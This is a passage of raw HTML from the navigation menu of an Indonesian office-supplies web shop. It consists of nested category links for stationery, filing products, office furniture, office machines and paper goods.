href="https://www.stationary.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationary.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationary.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationary.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationary.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationary.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationary.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationary.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationary.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationary.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationary.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationary.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a 